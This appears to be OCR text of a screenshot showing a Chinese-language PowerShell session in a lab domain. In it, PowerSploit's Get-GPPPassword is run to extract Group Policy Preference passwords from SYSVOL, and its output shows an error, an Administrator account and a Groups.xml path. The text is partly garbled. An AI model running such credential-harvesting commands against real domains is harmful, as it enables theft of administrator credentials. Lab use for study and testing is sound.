 管理员: Windows PowerShell
回收站
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\administrator> Import-Module PowerSploit
PS C:\Users\administrator> Get-GPPPassword
Get-DecryptedCpassword : 引发类型为“Microsoft.PowerShell.Commands.WriteErrorException”的异常。
所在位置 C:\Windows\system32\WindowsPowerShell\v1.0\Modules\PowerSploit\Exfiltration\Get-GPPPassword.ps1:199 字符: 59
+                $DecryptedPassword = Get-DecryptedCpassword <<<<  $Pass
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Get-DecryptedCpassword
NewName   : {admin}
Changed   : {2020-09-22 05:28:47}
Passwords : [BLANK]
UserNames : {Administrator (鍐呯疆)}
File      : \\HACKA.TESTLAB\SYSVOL\hacka.testlab\Policies\{194D7615-301D-41F9-A4A0-800D83D7E230}\Machine\Preferences\Gr
            oups\Groups.xml
PS C:\Users\administrator> a
CH
开始
13:44
2020/9/22